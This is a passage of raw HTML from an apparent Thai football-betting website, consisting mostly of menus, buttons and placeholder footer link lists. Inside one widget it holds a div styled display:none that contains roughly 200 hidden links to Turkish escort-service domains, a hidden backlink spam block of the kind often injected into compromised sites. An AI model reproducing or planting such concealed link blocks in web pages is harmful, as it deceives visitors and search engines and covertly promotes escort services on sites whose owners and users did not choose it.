<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://newsufabets123.com/privacy-policy/" class="elementor-item">นโยบายความเป็นส่วนตัว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://newsufabets123.com/responsible-gaming/" class="elementor-item">นโยบายและความรับผิดชอบ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://newsufabets123.com/customer-service/" class="elementor-item">ติดต่อเรา</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41ad8c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://newsufabets123.com/about-company/" class="elementor-item" tabindex="-1">เกี่ยวกับบริษัท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://newsufabets123.com/about-author/" class="elementor-item" tabindex="-1">เกี่ยวกับนักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://newsufabets123.com/terms-and-conditions/" class="elementor-item" tabindex="-1">ข้อกำหนดและเงื่อนไข</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://newsufabets123.com/privacy-policy/" class="elementor-item" tabindex="-1">นโยบายความเป็นส่วนตัว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://newsufabets123.com/responsible-gaming/" class="elementor-item" tabindex="-1">นโยบายและความรับผิดชอบ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://newsufabets123.com/customer-service/" class="elementor-item" tabindex="-1">ติดต่อเรา</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a6daf32" data-id="2a6daf32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8e3758 elementor-widget elementor-widget-html" data-id="d8e3758" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
<div id="bcklnksts" style="display:none"><a href="https://boluescortgo.com" target="_blank" title="bolu escort">bolu escort</a><a href="https://canakkaleescortgo.com" target="_blank" title="çanakkale escort">çanakkale escort</a><a href="https://bayburtescortgo.com" target="_blank" title="bayburt escort">bayburt escort</a><a href="https://duzceescortgo.com" target="_blank" title="düzce escort">düzce escort</a><a href="https://aydinescortgo.com" target="_blank" title="aydın escort">aydın escort</a><a href="https://denizliescortgo.com" target="_blank" title="denizli escort">denizli escort</a><a href="https://hakkariescortgo.com" target="_blank" title="hakkari escort">hakkari escort</a><a href="https://bingolescortgo.com" target="_blank" title="bingöl escort">bingöl escort</a><a href="https://gumushaneescortgo.com" target="_blank" title="gümüşhane escort">gümüşhane escort</a><a href="https://antalyaescortgo.com" target="_blank" title="antalya escort">antalya escort</a><a href="https://bartinescortgo.com" target="_blank" title="bartın escort">bartın escort</a><a href="https://bilecikescortgo.com" target="_blank" title="bilecik escort">bilecik escort</a><a href="https://cankiriescortgo.com" target="_blank" title="çankırı escort">çankırı escort</a><a href="https://amasyaescortgo.com" target="_blank" title="amasya escort">amasya escort</a><a href="https://elazigescortgo.com" target="_blank" title="elazığ escort">elazığ escort</a><a href="https://batmanescortgo.com" target="_blank" title="batman escort">batman escort</a><a href="https://artvinescortgo.com" target="_blank" title="artvin escort">artvin escort</a><a href="https://bursaescortgo.com" target="_blank" title="bursa escort">bursa escort</a><a href="https://corumescortgo.com" target="_blank" title="çorum escort">çorum escort</a><a href="https://balikesirescortgo.com" target="_blank" title="balıkesir escort">balıkesir escort</a><a href="https://burdurescortgo.com" target="_blank" title="burdur escort">burdur escort</a><a href="https://aksarayescortgo.com" target="_blank" title="aksaray escort">aksaray escort</a><a href="https://ankaraescortgo.com" target="_blank" title="ankara escort">ankara escort</a><a href="https://bitlisescortgo.com" target="_blank" title="bitlis escort">bitlis escort</a><a href="https://adiyamanescortgo.com" target="_blank" title="adıyaman escort">adıyaman escort</a><a href="https://agriescortgo.com" target="_blank" title="ağrı escort">ağrı escort</a><a href="https://erzincanescortgo.com" target="_blank" title="erzincan escort">erzincan escort</a><a href="https://afyonkarahisarescortgo.com" target="_blank" title="afyon escort">afyon escort</a><a href="https://diyarbakirescortgo.com" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://igdirescortgo.com" target="_blank" title="ığdır escort">ığdır escort</a><a href="https://hatayescortgo.com" target="_blank" title="hatay escort">hatay escort</a><a href="https://giresunescortgo.com" target="_blank" title="giresun escort">giresun escort</a><a href="https://eskisehirescortgo.com" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://adanaescortgo.com" target="_blank" title="adana escort">adana escort</a><a href="https://ardahanescortgo.com" target="_blank" title="ardahan escort">ardahan escort</a><a href="https://edirneescortgo.com" target="_blank" title="edirne escort">edirne escort</a><a href="https://erzurumescortgo.com" target="_blank" title="erzurum escort">erzurum escort</a><a href="https://gaziantepescortgo.com" target="_blank" title="gaziantep escort">gaziantep escort</a><a href="https://kilisescortgo.com" target="_blank" title="kilis escort">kilis escort</a><a href="https://izmirescortgo.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://manisaescortgo.com" target="_blank" title="manisa escort">manisa escort</a><a href="https://kastamonuescortgo.com" target="_blank" title="kastamonu escort">kastamonu escort</a><a href="https://kahramanmarasescortgo.com" target="_blank" title="kahramanmaraş escort">kahramanmaraş escort</a><a href="https://istanbulescortgo.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://karsescortgo.com" target="_blank" title="kars escort">kars escort</a><a href="https://karamanescortgo.com" target="_blank" title="karaman escort">karaman escort</a><a href="https://musescortgo.com" target="_blank" title="muş escort">muş escort</a><a href="https://ispartaescortgo.com" target="_blank" title="ısparta escort">ısparta escort</a><a href="https://sinopescortgo.com" target="_blank" title="sinop escort">sinop escort</a><a href="https://mardinescortgo.com" target="_blank" title="mardin escort">mardin escort</a><a href="https://kocaeliescortgo.com" target="_blank" title="kocaeli escort">kocaeli escort</a><a href="https://konyaescortgo.com" target="_blank" title="konya escort">konya escort</a><a href="https://kirklareliescortgo.com" target="_blank" title="kırklareli escort">kırklareli escort</a><a href="https://muglaescortgo.com" target="_blank" title="muğla escort">muğla escort</a><a href="https://orduescortgo.com" target="_blank" title="ordu escort">ordu escort</a><a href="https://osmaniyeescortgo.com" target="_blank" title="osmaniye escort">osmaniye escort</a><a href="https://malatyaescortgo.com" target="_blank" title="malatya escort">malatya escort</a><a href="https://kirikkaleescortgo.com" target="_blank" title="kırıkkale escort">kırıkkale escort</a><a href="https://kayseriescortgo.com" target="_blank" title="kayseri escort">kayseri escort</a><a href="https://vanescortgo.com" target="_blank" title="van escort">van escort</a><a href="https://samsunescortgo.com" target="_blank" title="samsun escort">samsun escort</a><a href="https://mersinescortgo.com" target="_blank" title="mersin escort">mersin escort</a><a href="https://nevsehirescortgo.com" target="_blank" title="nevşehir escort">nevşehir escort</a><a href="https://sakaryaescortgo.com" target="_blank" title="sakarya escort">sakarya escort</a><a href="https://kirsehirescortgo.com" target="_blank" title="kırşehir escort">kırşehir escort</a><a href="https://karabukescortgo.com" target="_blank" title="karabük escort">karabük escort</a><a href="https://kutahyaescortgo.com" target="_blank" title="kütahya escort">kütahya escort</a><a href="https://yalovaescortgo.com" target="_blank" title="yalova escort">yalova escort</a><a href="https://nigdeescortgo.com" target="_blank" title="niğde escort">niğde escort</a><a href="https://kibrisescortgo.com" target="_blank" title="kıbrıs escort">kıbrıs escort</a><a href="https://sirnakescortgo.com" target="_blank" title="şırnak escort">şırnak escort</a><a href="https://usakescortgo.com" target="_blank" title="uşak escort">uşak escort</a><a href="https://rizeescortgo.com" target="_blank" title="rize escort">rize escort</a><a href="https://sanliurfaescortgo.com" target="_blank" title="şanlıurfa escort">şanlıurfa escort</a><a href="https://sivasescortgo.com" target="_blank" title="sivas escort">sivas escort</a><a href="https://siirtescortgo.com" target="_blank" title="siirt escort">siirt escort</a><a href="https://trabzonescortgo.com" target="_blank" title="trabzon escort">trabzon escort</a><a href="https://tokatescortgo.com" target="_blank" title="tokat escort">tokat escort</a><a href="https://tekirdagescortgo.com" target="_blank" title="tekirdağ escort">tekirdağ escort</a><a href="https://tunceliescortgo.com" target="_blank" title="tunceli escort">tunceli escort</a><a href="https://zonguldakescortgo.com" target="_blank" title="zonguldak escort">zonguldak escort</a><a href="https://yozgatescortgo.com" target="_blank" title="yozgat escort">yozgat escort</a><a href="https://sideescortgo.xyz" target="_blank" title="side escort">side escort</a><a href="https://sehitkamilescortgo.xyz" target="_blank" title="şehitkamil escort">şehitkamil escort</a><a href="https://sahinbeyescortgo.xyz" target="_blank" title="şahinbey escort">şahinbey escort</a><a href="https://esenyurtescortgo.xyz" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://cankayaescortgo.xyz" target="_blank" title="çankaya escort">çankaya escort</a><a href="https://keciorenescortgo.xyz" target="_blank" title="keçiören escort">keçiören escort</a><a href="https://mecidiyekoyescortgo.xyz" target="_blank" title="mecidiyeköy escort">mecidiyeköy escort</a><a href="https://gunesliescortgo.xyz" target="_blank" title="güneşli escort">güneşli escort</a><a href="https://pendikescortgo.xyz" target="_blank" title="pendik escort">pendik escort</a><a href="https://kucukcekmeceescortgo.xyz" target="_blank" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://yenimahalleescortgo.xyz" target="_blank" title="yenimahalle escort">yenimahalle escort</a><a href="https://bakirkoyescortgo.xyz" target="_blank" title="bakırköy escort">bakırköy escort</a><a href="https://altinorduescortgo.xyz" target="_blank" title="altınordu escort">altınordu escort</a><a href="https://serikescortgo.xyz" target="_blank" title="serik escort">serik escort</a><a href="https://taksimescortgo.xyz" target="_blank" title="taksim escort">taksim escort</a><a href="https://silivriescortgo.xyz" target="_blank" title="silivri escort">silivri escort</a><a href="https://kadriyeescortgo.xyz" target="_blank" title="kadriye escort">kadriye escort</a><a href="https://mezitliescortgo.xyz" target="_blank" title="mezitli escort">mezitli escort</a><a href="https://suleymanpasaescortgo.xyz" target="_blank" title="süleymanpaşa escort">süleymanpaşa escort</a><a href="https://bostanciescortgo.xyz" target="_blank" title="bostancı escort">bostancı escort</a><a href="https://daricaescortgo.xyz" target="_blank" title="darıca escort">darıca escort</a><a href="https://konyaaltiescortgo.xyz" target="_blank" title="konyaaltı escort">konyaaltı escort</a><a href="https://saricamescortgo.xyz" target="_blank" title="sarıçam escort">sarıçam escort</a><a href="https://bahcesehirescortgo.xyz" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="https://iskenderunescortgo.xyz" target="_blank" title="iskenderun escort">iskenderun escort</a><a href="https://kepezescortgo.xyz" target="_blank" title="kepez escort">kepez escort</a><a href="https://seyhanescortgo.xyz" target="_blank" title="seyhan escort">seyhan escort</a><a href="https://osmangaziescortgo.xyz" target="_blank" title="osmangazi escort">osmangazi escort</a><a href="https://bagcilarescortgo.xyz" target="_blank" title="bağcılar escort">bağcılar escort</a><a href="https://selcukluescortgo.xyz" target="_blank" title="selçuklu escort">selçuklu escort</a><a href="https://gaziosmanpasaescortgo.xyz" target="_blank" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://mamakescortgo.xyz" target="_blank" title="mamak escort">mamak escort</a><a href="https://kusadasiescortgo.xyz" target="_blank" title="kuşadası escort">kuşadası escort</a><a href="https://karabaglarescortgo.xyz" target="_blank" title="karabağlar escort">karabağlar escort</a><a href="https://sancaktepeescortgo.xyz" target="_blank" title="sancaktepe escort">sancaktepe escort</a><a href="https://basaksehirescortgo.xyz" target="_blank" title="başakşehir escort">başakşehir escort</a><a href="https://gorukleescortgo.xyz" target="_blank" title="görükle escort">görükle escort</a><a href="https://etimesgutescortgo.xyz" target="_blank" title="etimesgut escort">etimesgut escort</a><a href="https://kayapinarescortgo.xyz" target="_blank" title="kayapınar escort">kayapınar escort</a><a href="https://avcilarescortgo.xyz" target="_blank" title="avcılar escort">avcılar escort</a><a href="https://bahcelievlerescortgo.xyz" target="_blank" title="bahçelievler escort">bahçelievler escort</a><a href="https://melikgaziescortgo.xyz" target="_blank" title="melikgazi escort">melikgazi escort</a><a href="https://maltepeescortgo.xyz" target="_blank" title="maltepe escort">maltepe escort</a><a href="https://bosnaescortgo.xyz" target="_blank" title="bosna escort">bosna escort</a><a href="https://didimescortgo.xyz" target="_blank" title="didim escort">didim escort</a><a href="https://kemerescortgo.xyz" target="_blank" title="kemer escort">kemer escort</a><a href="https://belekescortgo.xyz" target="_blank" title="belek escort">belek escort</a><a href="https://fethiyeescortgo.xyz" target="_blank" title="fethiye escort">fethiye escort</a><a href="https://yildirimescortgo.xyz" target="_blank" title="yıldırım escort">yıldırım escort</a><a href="https://atakoyescortgo.xyz" target="_blank" title="ataköy escort">ataköy escort</a><a href="https://altiparmakescortgo.xyz" target="_blank" title="altıparmak escort">altıparmak escort</a><a href="https://sultangaziescortgo.xyz" target="_blank" title="sultangazi escort">sultangazi escort</a><a href="https://bornovaescortgo.xyz" target="_blank" title="bornova escort">bornova escort</a><a href="https://bucaescortgo.xyz" target="_blank" title="buca escort">buca escort</a><a href="https://uskudarescortgo.xyz" target="_blank" title="üsküdar escort">üsküdar escort</a><a href="https://gebzeescortgo.xyz" target="_blank" title="gebze escort">gebze escort</a><a href="https://muratpasaescortgo.xyz" target="_blank" title="muratpaşa escort">muratpaşa escort</a><a href="https://kartalescortgo.xyz" target="_blank" title="kartal escort">kartal escort</a><a href="https://kadikoyescortgo.xyz" target="_blank" title="kadıköy escort">kadıköy escort</a><a href="https://niluferescortgo.xyz" target="_blank" title="nilüfer escort">nilüfer escort</a><a href="https://sincanescortgo.xyz" target="_blank" title="sincan escort">sincan escort</a><a href="https://kagithaneescortgo.xyz" target="_blank" title="kağıthane escort">kağıthane escort</a><a href="https://kocasinanescortgo.xyz" target="_blank" title="kocasinan escort">kocasinan escort</a><a href="https://esenlerescortgo.xyz" target="_blank" title="esenler escort">esenler escort</a><a href="https://odunpazariescortgo.xyz" target="_blank" title="odunpazarı escort">odunpazarı escort</a><a href="https://sultanbeyliescortgo.xyz" target="_blank" title="sultanbeyli escort">sultanbeyli escort</a><a href="https://atasehirescortgo.xyz" target="_blank" title="ataşehir escort">ataşehir escort</a><a href="https://onikisubatescortgo.xyz" target="_blank" title="onikişubat escort">onikişubat escort</a><a href="https://altindagescortgo.xyz" target="_blank" title="altındağ escort">altındağ escort</a><a href="https://sariyerescortgo.xyz" target="_blank" title="sarıyer escort">sarıyer escort</a><a href="https://beylikduzuescortgo.xyz" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://konakescortgo.xyz" target="_blank" title="konak escort">konak escort</a><a href="https://eyupsultanescortgo.xyz" target="_blank" title="eyüp escort">eyüp escort</a><a href="https://karakopruescortgo.xyz" target="_blank" title="karaköprü escort">karaköprü escort</a><a href="https://baglarescortgo.xyz" target="_blank" title="bağlar escort">bağlar escort</a><a href="https://yuregirescortgo.xyz" target="_blank" title="yüreğir escort">yüreğir escort</a><a href="https://izmitescortgo.xyz" target="_blank" title="izmit escort">izmit escort</a><a href="https://eyyubiyeescortgo.xyz" target="_blank" title="eyyubiye escort">eyyubiye escort</a><a href="https://tepebasiescortgo.xyz" target="_blank" title="tepebaşı escort">tepebaşı escort</a><a href="https://inegolescortgo.xyz" target="_blank" title="inegöl escort">inegöl escort</a><a href="https://karatayescortgo.xyz" target="_blank" title="karatay escort">karatay escort</a><a href="https://haliliyeescortgo.xyz" target="_blank" title="haliliye escort">haliliye escort</a><a href="https://fatihescortgo.xyz" target="_blank" title="fatih escort">fatih escort</a><a href="https://cukurovaescortgo.xyz" target="_blank" title="çukurova escort">çukurova escort</a><a href="https://meramescortgo.xyz" target="_blank" title="meram escort">meram escort</a><a href="https://karsiyakaescortgo.xyz" target="_blank" title="karşıyaka escort">karşıyaka escort</a><a href="https://alanyaescortgo.xyz" target="_blank" title="alanya escort">alanya escort</a><a href="https://pamukkaleescortgo.xyz" target="_blank" title="pamukkale escort">pamukkale escort</a><a href="https://arnavutkoyescortgo.xyz" target="_blank" title="arnavutköy escort">arnavutköy escort</a><a href="https://tarsusescortgo.xyz" target="_blank" title="tarsus escort">tarsus escort</a><a href="https://ilkadimescortgo.xyz" target="_blank" title="ilkadım escort">ilkadım escort</a><a href="https://yunusemreescortgo.xyz" target="_blank" title="yunusemre escort">yunusemre escort</a><a href="https://ipekyoluescortgo.xyz" target="_blank" title="ipekyolu escort">ipekyolu escort</a><a href="https://tuzlaescortgo.xyz" target="_blank" title="tuzla escort">tuzla escort</a><a href="https://akdenizescortgo.xyz" target="_blank" title="akdeniz escort">akdeniz escort</a><a href="https://antakyaescortgo.xyz" target="_blank" title="antakya escort">antakya escort</a><a href="https://cekmekoyescortgo.xyz" target="_blank" title="çekmeköy escort">çekmeköy escort</a><a href="https://toroslarescortgo.xyz" target="_blank" title="toroslar escort">toroslar escort</a><a href="https://merkezefendiescortgo.xyz" target="_blank" title="merkezefendi escort">merkezefendi escort</a><a href="https://bayrakliescortgo.xyz" target="_blank" title="bayraklı escort">bayraklı escort</a><a href="https://sisliescortgo.xyz" target="_blank" title="şişli escort">şişli escort</a><a href="https://corluescortgo.xyz" target="_blank" title="çorlu escort">çorlu escort</a><a href="https://efelerescortgo.xyz" target="_blank" title="efeler escort">efeler escort</a><a href="https://ortahisarescortgo.xyz" target="_blank" title="ortahisar escort">ortahisar escort</a><a href="https://buyukcekmeceescortgo.xyz" target="_blank" title="büyükçekmece escort">büyükçekmece escort</a><a href="https://yesilyurtescortgo.xyz" target="_blank" title="yeşilyurt escort">yeşilyurt escort</a><a href="https://adapazariescortgo.xyz" target="_blank" title="adapazarı escort">adapazarı escort</a><a href="https://zeytinburnuescortgo.xyz" target="_blank" title="zeytinburnu escort">zeytinburnu escort</a><a href="https://siverekescortgo.xyz" target="_blank" title="siverek escort">siverek escort</a><a href="https://manavgatescortgo.xyz" target="_blank" title="manavgat escort">manavgat escort</a><a href="https://bayrampasaescortgo.xyz" target="_blank" title="bayrampaşa escort">bayrampaşa escort</a><a href="https://gungorenescortgo.xyz" target="_blank" title="güngören escort">güngören escort</a><a href="https://battalgaziescortgo.xyz" target="_blank" title="battalgazi escort">battalgazi escort</a><a href="https://kiziltepeescortgo.xyz" target="_blank" title="kızıltepe escort">kızıltepe escort</a><a href="https://beykozescortgo.xyz" target="_blank" title="beykoz escort">beykoz escort</a><a href="https://marmarisescortgo.xyz" target="_blank" title="marmaris escort">marmaris escort</a><a href="https://atakumescortgo.xyz" target="_blank" title="atakum escort">atakum escort</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-67958e04 elementor-align-right elementor-tablet-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="67958e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ติดตามข่าวฟุตบอล</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25fba152" data-id="25fba152" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e8f3070 elementor-align-justify elementor-tablet-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2e8f3070" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">สมัครสมาชิก</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a31c9df elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a31c9df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b0b510f" data-id="5b0b510f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39730f13 elementor-widget elementor-widget-heading" data-id="39730f13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-598f6d14 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="598f6d14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Pricing</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Teams</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Education</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Refer a friend</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Updates</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a87ffd4" data-id="6a87ffd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68cf808e elementor-widget elementor-widget-heading" data-id="68cf808e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Started</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-754828a2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="754828a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Tutorial</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ba5cbcd" data-id="1ba5cbcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c3f0078 elementor-widget elementor-widget-heading" data-id="1c3f0078" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-71c36a78 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71c36a78" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Stories</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Community</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Blog</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Careers</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Brand Assets</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7261771e" data-id="7261771e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6b376c elementor-widget elementor-widget-heading" data-id="4a6b376c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Downloads</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-65f8869 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65f8869" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Web UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Mobile UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Mockups</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Icons</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">PSD Files</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3e13458a elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e13458a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-758b512d" data-id="758b512d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15d7b0f7 elementor-widget elementor-widget-heading" data-id="15d7b0f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© All rights reserved</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d324946" data-id="5d324946" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-373ecc5c e-grid-align-mobile-center e-grid-align-tablet-right e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="373ecc5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
						<i aria-hidden="true" class="fab fa-dribbble"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
